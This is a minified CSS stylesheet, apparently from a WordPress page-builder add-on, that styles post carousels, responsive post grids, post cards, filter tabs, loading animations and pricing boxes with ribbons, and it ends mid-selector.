.rael-post-carousel__footer .rael-post-carousel__entry-meta{padding-left:8px;text-align:left}.rael-grid-post .rael-post-carousel__entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;white-space:nowrap}.rael-grid-post .rael-post-carousel__entry-footer .rael-post-carousel__entry-meta{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:8px;text-align:left}.rael-post-carousel__entry-meta>div{font-size:12px;line-height:1.2;padding-bottom:5px}.rael-post-carousel__excerpt p{margin:0;font-size:14px}.rael-post-carousel__entry-meta .rael-post-carousel__footer .rael-post-carousel__posted-by{display:block}.rael-grid-post .rael-post-carousel__entry-footer,.rael-grid-post .rael-post-carousel__entry-wrapper{padding:15px}.rael-post-carousel .rael-post-carousel__entry-wrapper>.rael-post-carousel__entry-meta span.rael-post-carousel__posted-on{padding-left:5px}.rael-post-carousel .rael-post-carousel__entry-wrapper>.rael-post-carousel__entry-meta span.rael-post-carousel__posted-on:before{content:"\f111";font-family:Font Awesome\ 5 Free;font-weight:700;color:inherit;opacity:.4;font-size:.8em;padding-right:7px}.rael-post-carousel__entry-media{position:relative}.rael-post-carousel__entry-overlay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-post-carousel__entry-overlay>i{color:#fff}.rael-post-carousel__entry-overlay.fade-in{visibility:hidden;opacity:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.rael-post-carousel__entry-media:hover .rael-post-carousel__entry-overlay.fade-in{visibility:visible;opacity:1}.rael-post-carousel__entry-media:hover .rael-post-carousel__entry-overlay.fade-in>i{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);opacity:1}.rael-post-carousel__entry-overlay.zoom-in{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);visibility:hidden;opacity:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.rael-post-carousel__entry-media:hover .rael-post-carousel__entry-overlay.zoom-in{visibility:visible;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rael-post-carousel__entry-overlay.slide-up{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.rael-post-carousel__entry-media{overflow:hidden}.rael-post-carousel__entry-media:hover .rael-post-carousel__entry-overlay.slide-up{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}.rael-post-carousel__entry-media.grid-hover-style-fade-in .rael-post-carousel__entry-overlay{opacity:0}.rael-post-carousel__entry-media.grid-hover-style-fade-in:hover .rael-post-carousel__entry-overlay{opacity:1}.rael-post-carousel__entry-media.grid-hover-style-none .rael-post-carousel__entry-overlay{display:none}.rael-post-carousel__entry-overlay.none{opacity:0}.rael-post-carousel__entry-media.grid-hover-style-zoom-in .rael-post-carousel__entry-overlay{-webkit-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);opacity:0}.rael-post-carousel__entry-media.grid-hover-style-zoom-in:hover .rael-post-carousel__entry-overlay{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.rael-post-carousel__entry-media.grid-hover-style-animate-down .rael-post-carousel__entry-overlay{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.rael-post-carousel__entry-media.grid-hover-style-animate-down .rael-post-carousel__entry-overlay>i{-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px);-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.rael-post-carousel__entry-media.grid-hover-style-animate-down:hover .rael-post-carousel__entry-overlay{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.rael-post-carousel__entry-media.grid-hover-style-animate-down:hover .rael-post-carousel__entry-overlay>i{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.rael-post-carousel__entry-media.grid-hover-style-animate-up .rael-post-carousel__entry-overlay{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0}.rael-post-carousel__entry-media.grid-hover-style-animate-up .rael-post-carousel__entry-overlay>i{-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px);-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.rael-post-carousel__entry-media.grid-hover-style-animate-up:hover .rael-post-carousel__entry-overlay{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);visibility:visible;opacity:1}.rael-post-carousel__entry-media.grid-hover-style-animate-up:hover .rael-post-carousel__entry-overlay>i{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.rael-grid-post .rael-post-carousel__thumbnail>img{height:100%;-o-object-fit:cover;object-fit:cover}.rael-post-carousel__author-avatar>a,.rael-post-carousel__readmore-btn{display:block}@media only screen and (min-width:1025px){.elementor-element.elementor-grid-eael-col-1{position:relative}.elementor-element.elementor-grid-eael-col-1 .rael-grid-post{width:100%;float:left}.elementor-element.elementor-grid-eael-col-2{position:relative}.elementor-element.elementor-grid-eael-col-2 .rael-grid-post{width:50%;float:left}.elementor-element.elementor-grid-eael-col-2 .rael-grid-post:nth-of-type(2n){margin-right:0!important}.elementor-element.elementor-grid-eael-col-2 .rael-grid-post:nth-of-type(odd){clear:left}.elementor-element.elementor-grid-eael-col-3{position:relative}.elementor-element.elementor-grid-eael-col-3 .rael-grid-post{width:33.3333%;float:left}.elementor-element.elementor-grid-eael-col-3 .rael-grid-post:nth-of-type(3n){margin-right:0!important}.elementor-element.elementor-grid-eael-col-3 .rael-grid-post:nth-of-type(3n+1){clear:left}.elementor-element.elementor-grid-eael-col-4{position:relative}.elementor-element.elementor-grid-eael-col-4 .rael-grid-post{width:25%;float:left}.elementor-element.elementor-grid-eael-col-4 .rael-grid-post:nth-of-type(4n){margin-right:0!important}.elementor-element.elementor-grid-eael-col-4 .rael-grid-post:nth-of-type(4n+1){clear:left}.elementor-element.elementor-grid-eael-col-5{position:relative}.elementor-element.elementor-grid-eael-col-5 .rael-grid-post{width:20%;float:left}.elementor-element.elementor-grid-eael-col-5 .rael-grid-post:nth-of-type(5n){margin-right:0!important}.elementor-element.elementor-grid-eael-col-5 .rael-grid-post:nth-of-type(5n+1){clear:left}.elementor-element.elementor-grid-eael-col-6{position:relative}.elementor-element.elementor-grid-eael-col-6 .rael-grid-post{width:16%;float:left}.elementor-element.elementor-grid-eael-col-6 .rael-grid-post:nth-of-type(6n){margin-right:0!important}.elementor-element.elementor-grid-eael-col-6 .rael-grid-post:nth-of-type(6n+1){clear:left}}@media only screen and (max-width:1024px) and (min-width:766px){.elementor-element.elementor-grid-tablet-eael-col-1{position:relative}.elementor-element.elementor-grid-tablet-eael-col-1 .rael-grid-post{width:100%;float:left}.elementor-element.elementor-grid-tablet-eael-col-2{position:relative}.elementor-element.elementor-grid-tablet-eael-col-2 .rael-grid-post{width:50%;float:left}.elementor-element.elementor-grid-tablet-eael-col-2 .rael-grid-post:nth-of-type(2n){margin-right:0!important}.elementor-element.elementor-grid-tablet-eael-col-2 .rael-grid-post:nth-of-type(odd){clear:left}.elementor-element.elementor-grid-tablet-eael-col-3{position:relative}.elementor-element.elementor-grid-tablet-eael-col-3 .rael-grid-post{width:33.3333%;float:left}.elementor-element.elementor-grid-tablet-eael-col-3 .rael-grid-post:nth-of-type(3n){margin-right:0!important}.elementor-element.elementor-grid-tablet-eael-col-3 .rael-grid-post:nth-of-type(3n+1){clear:left}.elementor-element.elementor-grid-tablet-eael-col-4{position:relative}.elementor-element.elementor-grid-tablet-eael-col-4 .rael-grid-post{width:25%;float:left}.elementor-element.elementor-grid-tablet-eael-col-4 .rael-grid-post:nth-of-type(4n){margin-right:0!important}.elementor-element.elementor-grid-tablet-eael-col-4 .rael-grid-post:nth-of-type(4n+1){clear:left}.elementor-element.elementor-grid-tablet-eael-col-5{position:relative}.elementor-element.elementor-grid-tablet-eael-col-5 .rael-grid-post{width:20%;float:left}.elementor-element.elementor-grid-tablet-eael-col-5 .rael-grid-post:nth-of-type(5n){margin-right:0!important}.elementor-element.elementor-grid-tablet-eael-col-5 .rael-grid-post:nth-of-type(5n+1){clear:left}.elementor-element.elementor-grid-tablet-eael-col-6{position:relative}.elementor-element.elementor-grid-tablet-eael-col-6 .rael-grid-post{width:16%;float:left}.elementor-element.elementor-grid-tablet-eael-col-6 .rael-grid-post:nth-of-type(6n){margin-right:0!important}.elementor-element.elementor-grid-tablet-eael-col-6 .rael-grid-post:nth-of-type(6n+1){clear:left}}@media only screen and (max-width:767px){.elementor-element.elementor-grid-mobile-eael-col-1{position:relative}.elementor-element.elementor-grid-mobile-eael-col-1 .rael-grid-post{width:100%;float:left}.elementor-element.elementor-grid-mobile-eael-col-2{position:relative}.elementor-element.elementor-grid-mobile-eael-col-2 .rael-grid-post{width:50%;float:left}.elementor-element.elementor-grid-mobile-eael-col-2 .rael-grid-post:nth-of-type(2n){margin-right:0!important}.elementor-element.elementor-grid-mobile-eael-col-2 .rael-grid-post:nth-of-type(odd){clear:left}.elementor-element.elementor-grid-mobile-eael-col-3{position:relative}.elementor-element.elementor-grid-mobile-eael-col-3 .rael-grid-post{width:33.3333%;float:left}.elementor-element.elementor-grid-mobile-eael-col-3 .rael-grid-post:nth-of-type(3n){margin-right:0!important}.elementor-element.elementor-grid-mobile-eael-col-3 .rael-grid-post:nth-of-type(3n+1){clear:left}.elementor-element.elementor-grid-mobile-eael-col-4{position:relative}.elementor-element.elementor-grid-mobile-eael-col-4 .rael-grid-post{width:25%;float:left}.elementor-element.elementor-grid-mobile-eael-col-4 .rael-grid-post:nth-of-type(4n){margin-right:0!important}.elementor-element.elementor-grid-mobile-eael-col-4 .rael-grid-post:nth-of-type(4n+1){clear:left}.elementor-element.elementor-grid-mobile-eael-col-5{position:relative}.elementor-element.elementor-grid-mobile-eael-col-5 .rael-grid-post{width:20%;float:left}.elementor-element.elementor-grid-mobile-eael-col-5 .rael-grid-post:nth-of-type(5n){margin-right:0!important}.elementor-element.elementor-grid-mobile-eael-col-5 .rael-grid-post:nth-of-type(5n+1){clear:left}.elementor-element.elementor-grid-mobile-eael-col-6{position:relative}.elementor-element.elementor-grid-mobile-eael-col-6 .rael-grid-post{width:16%;float:left}.elementor-element.elementor-grid-mobile-eael-col-6 .rael-grid-post:nth-of-type(6n){margin-right:0!important}.elementor-element.elementor-grid-mobile-eael-col-6 .rael-grid-post:nth-of-type(6n+1){clear:left}}.rael-post-carousel__footer{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex}.rael-post-carousel__footer>div{display:inline-block;float:left}.rael-post-carousel-categories{position:absolute;left:0;top:0;z-index:11;width:100%;margin:0;padding:15px;text-align:left;visibility:hidden;opacity:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.rael-post-carousel-categories li{display:inline-block;text-transform:capitalize;margin-right:5px;position:relative}.rael-post-carousel-categories li:after{content:",";color:#fff}.rael-post-carousel-categories li:last-child:after{display:none}.rael-post-carousel-categories li a{color:#fff}.rael-post-carousel__entry-media:hover .rael-post-carousel-categories{visibility:visible;opacity:1}.rael-post-carousel-style--three .rael-post-carousel__meta-posted-on{min-width:60px;height:50px;padding:5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);text-align:center;font-size:16px;line-height:18px;margin-top:12px;margin-left:12px}.rael-post-carousel-style--three .rael-post-carousel__meta-posted-on span{display:block}.rael-post-carousel-style--two .rael-post-carousel__entry-meta{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.rael-post-carousel-style--two .rael-post-carousel__entry-meta .rael-post-carousel__meta-posted-on{padding:0;font-size:12px;margin-right:15px;color:#929292}.rael-post-carousel-style--two .rael-post-carousel__entry-meta .rael-post-carousel__meta-posted-on i{margin-right:7px}.rael-post-carousel-style--two .rael-post-carousel__entry-meta .rael-post-carousel__meta-categories{list-style:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-flow:wrap;flex-flow:wrap;margin:0;padding-left:0}.rael-post-carousel-style--two .rael-post-carousel__entry-meta .rael-post-carousel__meta-categories li{font-size:12px;margin-right:7px;color:#929292}.rael-post-carousel-style--two .rael-post-carousel__entry-meta .rael-post-carousel__meta-categories li:last-child{margin-right:0}.rael-post-carousel-style--two .rael-post-carousel__entry-meta .rael-post-carousel__meta-categories li a{color:#929292}.rtl .rael-grid-post .rael-post-carousel__footer{direction:ltr}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img,.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img,.responsive-posts .elementor-post__card .elementor-post__thumbnail img{width:calc(100% + 1px)}.elementor-widget-rael-posts .responsive-posts-container>article{padding:0;margin:0}.elementor-posts--skin-rael_classic .elementor-post,.responsive-posts-container .elementor-post__thumbnail{overflow:hidden}.responsive-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;height:auto;aspect-ratio:10/6;max-width:none;-webkit-transition:-webkit-filter .3s;transition:filter .3s;-o-transition:filter .3s;transition:filter .3s,-webkit-filter .3s}.responsive-posts-container .responsive-post__thumbnail__link{position:relative;display:block;width:100%}.responsive-posts .elementor-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:background,border,-webkit-box-shadow;-o-transition-property:background,border,box-shadow;transition-property:background,border,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;-o-transition-duration:.25s;transition-duration:.25s}.responsive-posts .elementor-post__title{font-size:18px;margin:0}.responsive-posts .elementor-post__excerpt{margin-bottom:10px}.responsive-posts .elementor-post__excerpt p{margin:0;line-height:1.5em;font-size:14px;color:#777}.responsive-posts .elementor-post__meta-data{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.responsive-posts .elementor-post__read-more{font-size:12px;font-weight:700}.responsive-posts .elementor-post__thumbnail{position:relative}.responsive-posts--skin-rael_classic{display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-posts--skin-rael_classic:not(.elementor-posts-masonry){-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.elementor-posts--skin-rael_classic .elementor-post__text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-posts--align-left .elementor-post{text-align:left}.elementor-posts--align-right .elementor-post{text-align:right}.elementor-posts--align-center .elementor-post{text-align:center}.elementor-posts--thumbnail-top .elementor-post{display:block}.elementor-post__excerpt .read-more,.elementor-posts--thumbnail-none .responsive-posts-container .responsive-post__thumbnail__link,.elementor-widget-archive-posts:after,.elementor-widget-rael-posts:after,.rael_post_filterable_tabs_wrapper_dropdown,body.elementor-editor-active .elementor-posts--skin-archive_full_content .responsive-post__thumbnail__link,body.elementor-editor-active .elementor-posts--skin-rael_full_content .responsive-post__thumbnail__link{display:none}.elementor-posts--thumbnail-top .responsive-post__thumbnail__link{margin-bottom:20px}.elementor-posts--thumbnail-top .elementor-post__text{width:100%}.elementor-posts--thumbnail-top.elementor-posts--align-left .responsive-post__thumbnail__link{margin-right:auto}.elementor-posts--thumbnail-top.elementor-posts--align-right .responsive-post__thumbnail__link{margin-left:auto}.elementor-posts--thumbnail-top.elementor-posts--align-center .responsive-post__thumbnail__link{margin-right:auto;margin-left:auto}.elementor-posts--thumbnail-left .responsive-post__thumbnail__link,.elementor-posts--thumbnail-right .responsive-post__thumbnail__link{-ms-flex-negative:0;flex-shrink:0;width:25%}.elementor-posts--thumbnail-left .responsive-post__thumbnail__link{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-right:20px}.elementor-posts--thumbnail-right .responsive-post__thumbnail__link{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;margin-left:20px}.responsive-posts .elementor-post__badge{position:absolute;top:0;background:#818a91;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px;border-radius:999px}.responsive-posts .elementor-post__avatar{position:relative;padding:0 30px;width:100%;top:-25px;height:0;pointer-events:none}.responsive-posts .elementor-post__avatar img{border-radius:50%;width:60px;pointer-events:all;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.elementor-posts--thumbnail-top .elementor-posts--skin-rael_cards:not(.elementor-posts-masonry) .elementor-post__card,.responsive-posts .elementor-posts--skin-rael_cards:not(.elementor-posts-masonry) .elementor-post__card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-posts--thumbnail-top .elementor-posts--skin-rael_cards:not(.elementor-posts-masonry) .elementor-post__meta-data,.responsive-posts .elementor-posts--skin-rael_cards:not(.elementor-posts-masonry) .elementor-post__meta-data{margin-top:auto}.elementor-posts--thumbnail-none .elementor-post__card .elementor-post__avatar{padding-top:0;position:static;height:auto}.elementor-posts--thumbnail-none .elementor-post__card .elementor-post__avatar img.avatar{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);vertical-align:bottom}.elementor-posts--show-avatar .responsive-post__thumbnail__link{margin-bottom:25px}.elementor-posts__hover-gradient .elementor-post__card .responsive-post__thumbnail__link:after{display:block;content:'';background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.35)),color-stop(75%,rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 75%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 75%);background-image:linear-gradient(0deg,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 75%);background-repeat:no-repeat;height:100%;width:100%;position:absolute;bottom:0;opacity:1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.elementor-posts__hover-gradient .elementor-post__card:hover .responsive-post__thumbnail__link:after{opacity:.5}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img,.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:100%}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img,.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:115%}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img,.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%}.elementor-posts__hover-zoom-in .elementor-post__thumbnail img,.elementor-posts__hover-zoom-out .elementor-post__thumbnail img{-webkit-transition:height 1s cubic-bezier(0, .25, .07, 1),width 1s cubic-bezier(0, .25, .07, 1),-webkit-filter .3s;transition:filter .3s,height 1s cubic-bezier(0, .25, .07, 1),width 1s cubic-bezier(0, .25, .07, 1),-webkit-filter .3s;-o-transition:filter .3s,height 1s cubic-bezier(0, .25, .07, 1),width 1s cubic-bezier(0, .25, .07, 1)}.elementor-card-shadow-yes .elementor-post__card{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.15);box-shadow:0 0 10px 0 rgba(0,0,0,.15)}.elementor-card-shadow-yes .elementor-post__card:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.elementor-posts--skin-rael_full_content article{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.elementor-posts--skin-rael_full_content article .elementor-post__thumbnail{padding-bottom:0}body.elementor-editor-active .elementor-posts--skin-archive_full_content,body.elementor-editor-active .elementor-posts--skin-rael_full_content{pointer-events:none}body.elementor-editor-active .elementor-posts--show-thumbnail .responsive-post__thumbnail__link{display:block}.responsive-posts .elementor-post__card{overflow:hidden;position:relative;background-color:#fff;width:100%;min-height:100%;border-radius:3px;border:0 solid #818a91;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.responsive-posts .elementor-post__card .elementor-post__thumbnail{position:relative;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.responsive-posts .elementor-post__card .elementor-post__text{padding:0 30px;margin-bottom:0;margin-top:20px}.responsive-posts .elementor-post__card .elementor-post__read-more{margin-bottom:20px;display:inline-block}.responsive-posts .elementor-post__card .elementor-post__meta-data{padding:15px 30px;margin-bottom:0;border-top:1px solid #eaeaea}.responsive-posts .elementor-post__card .elementor-post__meta-data span+span:before{margin:0 5px}.responsive-posts .elementor-post__card .elementor-post__title{font-size:21px}.responsive-posts .elementor-post__card .elementor-post__excerpt{line-height:1.7}.responsive-posts .elementor-post__card .elementor-post__excerpt,.responsive-posts .elementor-post__card .elementor-post__title{margin-bottom:25px}.responsive-posts .elementor-post__card .elementor-post__badge,.responsive-posts .elementor-post__card .elementor-post__read-more{text-transform:uppercase}.responsive-posts-container.elementor-has-item-ratio .elementor-post__thumbnail{top:0;left:0;right:0;bottom:0}.responsive-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img{height:auto;position:absolute;top:calc(50% + 1px);left:calc(50% + 1px);-webkit-transform:scale(1.01) translate(-50%,-50%);-ms-transform:scale(1.01) translate(-50%,-50%);transform:scale(1.01) translate(-50%,-50%)}.responsive-posts-container.elementor-has-item-ratio .elementor-post__thumbnail.elementor-fit-height img{height:100%;width:auto}.rael_post_filterable_tabs_wrapper{display:flex;flex-direction:column;margin:0 auto 0 0}.rael_post_filterable_tabs_wrapper .rael_post_filterable_tabs{display:flex;flex-wrap:wrap;margin-left:0;margin-right:0}.rael_post_filterable_tabs_wrapper .rael_post_filterable_tabs .rael_post_filterable_tab{padding:10px;border:1px solid #ddd;background-color:#f1f1f1;cursor:pointer;margin-right:10px;margin-bottom:10px;list-style-type:none}.rael_post_filterable_tabs_wrapper .rael_post_filterable_tabs .rael_post_filterable_tab.rael_post_active_filterable_tab,.rael_post_filterable_tabs_wrapper .rael_post_filterable_tabs .rael_post_filterable_tab:hover{background-color:#333;color:#fff}.rael_post_filterable_tabs_wrapper_dropdown .rael_post_filterable_tabs_dropdown{width:50%;display:none}.elementor-pagination .rael_pagination_load_more{background-color:#61ce70}@media (max-width:767px){.rael_post_filterable_tabs_wrapper_dropdown{display:flex}.rael_post_filterable_tabs_wrapper_dropdown .rael_post_filterable_tabs_dropdown{display:block}.rael_post_filterable_tabs_wrapper.rael_post_filterable_tabs_display{display:none}}.responsive-post-loader{border:4px solid gray;border-top:4px solid #d3d3d3;border-radius:50%;width:50px;height:50px;animation:1s linear infinite spin;position:absolute;top:10px;left:50%}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.responsive-post-load-more-loader{display:flex;justify-content:center;align-items:center;height:50px}.responsive-post-load-more-loader-dot{width:10px;height:10px;background-color:#6ec1e4;border-radius:50%;margin:0 5px;animation:1s ease-in-out infinite raelPostDotAnimation}.responsive-post-load-more-loader-dot:first-child{animation-delay:0s}.responsive-post-load-more-loader-dot:nth-child(2){animation-delay:.2s}.responsive-post-load-more-loader-dot:nth-child(3){animation-delay:.4s}@keyframes raelPostDotAnimation{0%,100%{transform:scale(1)}50%{transform:scale(1.5)}}.elementor-widget-rael_price_box:hover{z-index:9}.elementor-widget-rael_price_box{overflow:visible;background-color:#f9f9f9}.rael-price-box__feature-content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-price-box__features--simple .rael-price-box__feature-content{padding:10px 20px}.rael-price-box__features--borderbox .rael-price-box__feature-content,.rael-price-box__features--divider .rael-price-box__feature-content,.rael-price-box__features--strips .rael-price-box__feature-content{padding:15px 20px}.rael-price-box--layout-1 .rael-price-box-header,.rael-price-box--layout-2 .rael-price-box-header,.rael-price-box--layout-3 .rael-price-box-header__container,.rael-price-box--layout-4 .rael-price-box-header{padding:20px}.rael-price-box--layout-1 .rael-price-box__price-container,.rael-price-box--layout-4 .rael-price-box__price-container,.rael-price-box__cta{padding:40px 20px}.rael-price-box-content.rael-price-box-container{position:relative}.rael-price-box{text-align:center}.rael-price-box .rael-pricing-value{color:#555;font-weight:600;font-size:65px}.rael-price-box .rael-price-box-typo-excluded{line-height:initial;letter-spacing:initial;text-transform:initial;font-weight:initial;font-size:initial;font-style:initial}.rael-price-box .rael-price-box-description *,div[id^=tippy-] .tippy-box .rael-tooltip-text *{margin:0}.rael-price-box__heading{margin:0;padding:0}.rael-pricing-duration{padding:0 4px}.rael-price-box__original-price{margin-right:15px;text-decoration:line-through;font-size:.5em;line-height:1;font-weight:400;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.rael-price-box__beside-price{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:2px}.rael-price-box-header__icon,.rael-pricing-container{line-height:1em;display:inline-block;vertical-align:middle}.rael-price-box__integer-part,.rael-price-currency--normal{line-height:1em}.rael-price-box__currency,.rael-price-box__fractional-part{line-height:1.2em;font-size:.4em}.rael-price-box__currency{margin-right:2px}.rael-price-box__duration{width:100%;font-size:13px;font-weight:400}.rael-price-box__features-list{list-style-type:none;margin:0;padding:0;line-height:1}.rael-price-box__features-list i{margin-right:10px;font-size:1em}.rael-price-box__disclaimer{margin:0;font-size:13px;line-height:1.4}.rael-price-box__features--borderbox .rael-price-box__features-list li::before,.rael-price-box__features--borderbox .rael-price-box__features-list li:last-child::after,.rael-price-box__features--divider .rael-price-box__features-list li:not(:first-child)::before{content:'';display:block;border:0 solid rgba(122,122,122,.3)}.rael-price-box--layout-2 .rael-price-box__cta,.rael-price-box--layout-2 .rael-price-box__price-container{padding:30px 20px}.rael-price-box--layout-2 .rael-pricing-value{font-size:50px}.rael-price-box--layout-2 .rael-price-box__features-list{padding:20px 0}.rael-price-box--layout-2 .elementor-button{border-radius:40px}.rael-price-box__price-container,.rael-pricing-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.rael-price-box--layout-3 .rael-price-box__pricing{border-radius:100%;background-color:#eaeaea;border-color:#f9f9f9}.rael-price-box--layout-3 .rael-pricing-value{font-size:40px}.rael-price-box--layout-3 .rael-price-box__features-list{padding:20px 0 0}.rael-price-box-ribbon-1{position:absolute;top:0;left:auto;right:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:15em;overflow:hidden;height:15em}.rael-price-box-ribbon-1 .rael-price-box-ribbon-content{text-align:center;left:0;width:150%;-webkit-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);-ms-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);margin-top:35px;font-size:13px;line-height:2;font-weight:800;text-transform:uppercase;background:#000}.rael-price-box-ribbon-1.rael-ribbon-left,.rtl .rael-price-box-ribbon-1.rael-ribbon-left{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);left:0;right:auto}.rael-price-box-ribbon-1.rael-ribbon-right,.rtl .rael-price-box-ribbon-1.rael-ribbon-right{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);left:auto;right:0}.rael-price-box-ribbon-content{z-index:9;background:#000;color:#fff}.rael-price-box-ribbon-2 .rael-price-box-ribbon-content{color:#fff;text-align:center;border-radius:100%;position:absolute;top:0}.rael-price-box-ribbon-2.rael-ribbon-left .rael-price-box-ribbon-content{left:0;-webkit-transform:translateX(-40%) translateY(-40%);-ms-transform:translateX(-40%) translateY(-40%);transform:translateX(-40%) translateY(-40%)}.rael-price-box-ribbon-2.rael-ribbon-right .rael-price-box-ribbon-content{right:0;-webkit-transform:translateX(40%) translateY(-40%);-ms-transform:translateX(40%) translateY(-40%);transform:translateX(40%) translateY(-40%)}.rael-price-box-ribbon-3 .rael-price-box-ribbon-content::after,.rael-price-box-ribbon-3 .rael-price-box-ribbon-content::before{content:"";display:block;position:absolute;width:0;height:0;top:100%;right:0;border-bottom:8px solid transparent}.rael-price-box-ribbon-3 .rael-price-box-ribbon-content::after{border-left:8px solid rgba(0,0,0,.2)}.rael-price-box-ribbon-3 .rael-price-box-ribbon-content{text-align:center;border-radius:4px 4px 0;padding:3px 15px;position:absolute;top:30%;right:-8px}.rtl .rael-price-box-ribbon-1{position:absolute;top:0;left:0;right:auto;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);width:15em;overflow:hidden;height:15em}.rtl .rael-price-box-ribbon-1 .rael-price-box-ribbon-content{left:0;width:150%;margin-top:35px;line-height:2;font-size:13px;font-weight:800;text-align:center;text-transform:uppercase}.rtl .rael-price-table__price-container,.rtl 